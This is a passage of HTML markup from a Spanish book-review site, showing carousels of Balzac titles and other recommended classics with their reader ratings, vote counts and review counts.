																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-prima-bette"><span>LA PRIMA BETTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-obra-maestra-desconocida">
																	<img src="https://quelibroleo.com/images/libros/libro_1364525158.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 10 votos"
							     							     
							     data-id="34141"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-obra-maestra-desconocida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-obra-maestra-desconocida"><span>LA OBRA MAESTRA DESC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ursula-mirouet">
																	<img src="https://quelibroleo.com/images/libros/libro_1316415069.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="15980"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ursula-mirouet#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ursula-mirouet"><span>URSULA MIROUET</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-misa-del-ateo">
																	<img src="https://quelibroleo.com/images/libros/libro_1357122353.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="112749"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-misa-del-ateo"><span>LA MISA DEL ATEO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eugenia-grandet">
																	<img src="https://quelibroleo.com/images/libros/libro_1269706228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 79 votos"
							     							     
							     data-id="21285"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eugenia-grandet#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eugenia-grandet"><span>EUGENIA GRANDET</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eugenie-grandet">
																	<img src="https://quelibroleo.com/images/libros/libro_1357122500.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 37 votos"
							     							     
							     data-id="65609"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eugenie-grandet#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eugenie-grandet"><span>EUGÉNIE GRANDET</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORÉ DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/papa-goriot">
																	<img src="https://quelibroleo.com/images/libros/libro_1232617328.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 62 votos"
							     							     
							     data-id="13217"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/papa-goriot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/papa-goriot"><span>PAPÁ GORIOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-busqueda-del-absoluto">
																	<img src="https://quelibroleo.com/images/libros/9788493557829.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="230"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-busqueda-del-absoluto"><span>LA BUSQUEDA DEL ABSO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-muchacha-de-los-ojos-de-oro">
																	<img src="https://quelibroleo.com/images/libros/9788493584016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="231"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-muchacha-de-los-ojos-de-oro"><span>LA MUCHACHA DE LOS O...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/grandeza-y-decadencia-de-cesar-birotteau-perfumista-la-casa-nucingen">
																	<img src="https://quelibroleo.com/images/libros/libro_1245832623.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="17073"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/grandeza-y-decadencia-de-cesar-birotteau-perfumista-la-casa-nucingen#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/grandeza-y-decadencia-de-cesar-birotteau-perfumista-la-casa-nucingen"><span>GRANDEZA Y DECADENCI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-chabert">
																	<img src="https://quelibroleo.com/images/libros/9788477021544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 14 votos"
							     							     
							     data-id="10209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-chabert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-chabert"><span>EL CORONEL CHABERT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-falsa-amante-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/9788496095557.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="10210"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-falsa-amante-y-otros-relatos"><span>LA FALSA AMANTE Y OT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cura-de-tours">
																	<img src="https://quelibroleo.com/images/libros/libro_1431541098.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="128657"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cura-de-tours#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cura-de-tours"><span>EL CURA DE TOURS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-piel-de-zapa">
																	<img src="https://quelibroleo.com/images/libros/9788420666655.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 31 votos"
							     							     
							     data-id="228"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-piel-de-zapa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-piel-de-zapa"><span>LA PIEL DE ZAPA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-marana">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="15464"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/las-marana"><span>LAS MARANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-chabert-seguido-de-el-verdugo-el-elixir-de-larga-vida-y-la-obra-maestra-desconocida">
																	<img src="https://quelibroleo.com/images/libros/P322352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 5 votos"
							     							     
							     data-id="116879"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-chabert-seguido-de-el-verdugo-el-elixir-de-larga-vida-y-la-obra-maestra-desconocida"><span>EL CORONEL CHABERT s...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-solterona">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="12536"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-solterona#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-solterona"><span>LA SOLTERONA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-asunto-tenebroso">
																	<img src="https://quelibroleo.com/images/libros/9788408081906.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 10 votos"
							     							     
							     data-id="11719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-asunto-tenebroso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-asunto-tenebroso"><span>UN ASUNTO TENEBROSO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/azucena-en-el-valle">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="9958"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/azucena-en-el-valle"><span>AZUCENA EN EL VALLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/balzac-honore-de">BALZAC, HONORE DE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-miserables">
																	<img src="https://quelibroleo.com/images/libros/libro_1362195373.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.542 votos"
							     							     
							     data-id="3809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-miserables#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			183 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-miserables"><span>LOS MISERABLES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/victor-hugo">VÍCTOR HUGO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crimen-y-castigo">
																	<img src="https://quelibroleo.com/images/libros/libro_1362370739.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 1.749 votos"
							     							     
							     data-id="1096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/crimen-y-castigo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			138 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/crimen-y-castigo"><span>CRIMEN Y CASTIGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dostoievskii-fiodor-m-fiodor-dostoyevski">DOSTOIEVSKII, FIODOR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-retrato-de-dorian-gray">
																	<img src="https://quelibroleo.com/images/libros/libro_1362444377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.494 votos"
							     							     
							     data-id="3959"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-retrato-de-dorian-gray#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			173 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-retrato-de-dorian-gray"><span>EL RETRATO DE DORIAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wilde-oscar">WILDE, OSCAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/images/libros/libro-1505464496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.813 votos"
							     							     
							     data-id="679"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/don-quijote-de-la-mancha"><span>DON QUIJOTE DE LA MA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hamlet">
																	<img src="https://quelibroleo.com/images/libros/libro-1513677925.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.464 votos"
							     							     
							     data-id="3398"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hamlet#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hamlet"><span>HAMLET</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rimas-y-leyendas">
																	<img src="https://quelibroleo.com/images/libros/libro-1550049013.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.745 votos"
							     							     
							     data-id="291"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rimas-y-leyendas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rimas-y-leyendas"><span>RIMAS Y LEYENDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becquer-gustavo-adolfo">BÉCQUER, GUSTAVO ADO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principito-edicion-deplegable-3d">
																	<img src="https://quelibroleo.com/images/libros/libro-1587378954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 788 votos"
							     							     
							     data-id="20081"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principito-edicion-deplegable-3d#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principito-edicion-deplegable-3d"><span>EL PRINCIPITO (Edici...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saint-exupery-antoine-de">SAINT-EXUPERY, ANTOI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lazarillo-de-tormes">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 1.902 votos"
							     							     
							     data-id="104"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lazarillo-de-tormes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lazarillo-de-tormes"><span>LAZARILLO DE TORMES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/anonimo">ANÓNIMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/madame-bovary">
																	<img src="https://quelibroleo.com/images/libros/libro-1490608055.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.060 votos"
							     							     
							     data-id="1304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/madame-bovary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			69 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/madame-bovary"><span>MADAME BOVARY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/flaubert-gustave">FLAUBERT, GUSTAVE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/macbeth">
																	<img src="https://quelibroleo.com/images/libros/libro_1320866147.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 601 votos"
							     							     
							     data-id="3399"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/macbeth#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/macbeth"><span>MACBETH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mujercitas">
																	<img src="https://quelibroleo.com/images/libros/libro-1587379525.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 783 votos"
							     							     
							     data-id="6830"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mujercitas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mujercitas"><span>MUJERCITAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alcott-louisa-may">ALCOTT, LOUISA MAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/robinson-crusoe">
																	<img src="https://quelibroleo.com/images/libros/libro_1321933853.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 760 votos"
							     							     
							     data-id="977"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/robinson-crusoe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/robinson-crusoe"><span>ROBINSON CRUSOE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/defoe-daniel">DEFOE, DANIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/guerra-y-paz">
																	<img src="https://quelibroleo.com/images/libros/libro_1287162575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 413 votos"
							     							     
							     data-id="4140"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/guerra-y-paz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/guerra-y-paz"><span>GUERRA Y PAZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev N...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/romeo-y-julieta-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1361075004.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="18907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/romeo-y-julieta-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/romeo-y-julieta-1"><span>ROMEO Y JULIETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/veinte-mil-20000-leguas-de-viaje-submarino">
																	<img src="https://quelibroleo.com/images/libros/libro_1304928807.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
